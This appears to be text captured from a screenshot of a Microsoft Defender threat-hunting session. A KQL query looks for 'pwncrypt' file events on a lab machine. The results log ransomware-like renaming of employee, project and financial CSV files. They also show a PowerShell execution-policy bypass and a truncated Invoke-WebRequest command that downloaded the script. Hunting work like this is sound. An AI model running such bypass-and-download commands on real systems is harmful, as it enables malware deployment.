 Run query Last 3 hours Save Share link View rule
Query
Query results are presented in your local time zone as per settings. Kusto filters, however, work in UTC. Don't want to see it again
1 let VMName = "pvr-hunting2";
2 DeviceFileEvents
3 | where DeviceName == VMName
4 | where FileName contains "pwncrypt"
5 | project Timestamp, DeviceName, ActionType, FileName, FolderPath, InitiatingProcessCommandLine, InitiatingProcessFileName
6 | order by Timestamp desc
7
8
9
10 let VMName = "pvr-hunting2";
Getting started Results Query history
Export Show empty columns 7 items Search 00:00.725 Low Chart type Full screen
Filters: Add filter
stamp DeviceName ActionType FileName FolderPath InitiatingProcessCommandLine InitiatingProcess
May 28, 2025 1:20:... pvr-hunting2 FileRenamed 3826_EmployeeRecords_pwncrypt.csv C:\Windows\Temp\3826_EmployeeRecords_pwncrypt.csv powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:... pvr-hunting2 FileCreated 3826_EmployeeRecords_pwncrypt.csv C:\Users\azurepeter\Desktop\3826_EmployeeRecords_pwncrypt.csv powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:... pvr-hunting2 FileRenamed 9859_ProjectList_pwncrypt.csv C:\Windows\Temp\9859_ProjectList_pwncrypt.csv powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:... pvr-hunting2 FileCreated 9859_ProjectList_pwncrypt.csv C:\Users\azurepeter\Desktop\9859_ProjectList_pwncrypt.csv powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:... pvr-hunting2 FileRenamed 6489_CompanyFinancials_pwncrypt.csv C:\Windows\Temp\6489_CompanyFinancials_pwncrypt.csv powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:... pvr-hunting2 FileCreated 6489_CompanyFinancials_pwncrypt.csv C:\Users\azurepeter\Desktop\6489_CompanyFinancials_pwncrypt.csv powershell.exe -ExecutionPolicy Bypass -File C:\programdata\pwncrypt.ps1 powershell.exe
May 28, 2025 1:20:... pvr-hunting2 FileCreated pwncrypt.ps1 C:\ProgramData\pwncrypt.ps1 powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri h... powershell.exe